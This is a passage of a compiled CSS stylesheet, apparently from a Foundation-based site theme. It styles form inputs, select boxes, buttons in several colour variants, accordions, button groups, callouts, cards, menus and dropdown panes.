.input-group > :last-child > * { border-radius: 0 1.38889rem 1.38889rem 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 1.38889rem; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 1.38889rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #F8B42A; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #efa208; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #F8B42A; color: #0a0a0a; }

.button.primary:hover, .button.primary:focus { background-color: #e19907; color: #0a0a0a; }

.button.secondary { background-color: #515151; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #414141; color: #fefefe; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fefefe; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #F8B42A; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #F8B42A; color: #0a0a0a; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #515151; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fefefe; }

.button.hollow { border: 1px solid #F8B42A; color: #F8B42A; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #8c6005; color: #8c6005; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #F8B42A; color: #F8B42A; }

.button.hollow.primary { border: 1px solid #F8B42A; color: #F8B42A; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #8c6005; color: #8c6005; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #F8B42A; color: #F8B42A; }

.button.hollow.secondary { border: 1px solid #515151; color: #515151; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #292929; color: #292929; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #515151; color: #515151; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #F8B42A; color: #F8B42A; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #8c6005; color: #8c6005; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #F8B42A; color: #F8B42A; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #F8B42A; color: #F8B42A; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #8c6005; color: #8c6005; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #F8B42A; color: #F8B42A; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #515151; color: #515151; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #292929; color: #292929; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #515151; color: #515151; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #F8B42A; }

.button.dropdown.hollow.primary::after { border-top-color: #F8B42A; }

.button.dropdown.hollow.secondary::after { border-top-color: #515151; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 1.38889rem 1.38889rem 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 1.38889rem 1.38889rem; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #F8B42A; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 1.38889rem 1.38889rem; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #333333; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #F8B42A transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #F8B42A transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #F8B42A; color: #0a0a0a; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #e19907; color: #0a0a0a; }

.button-group.secondary .button { background-color: #515151; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #414141; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 1.38889rem; background-color: white; color: #333333; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #fef4df; color: #333333; }

.callout.secondary { background-color: #e5e5e5; color: #333333; }

.callout.success { background-color: #e1faea; color: #333333; }

.callout.warning { background-color: #fff3d9; color: #333333; }

.callout.alert { background-color: #f7e4e1; color: #333333; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 1.38889rem; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #333333; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #F8B42A; color: #fefefe; }

.menu .active > a { background: #F8B42A; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #212121; font-weight: bold; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 1.38889rem; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #F8B42A; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
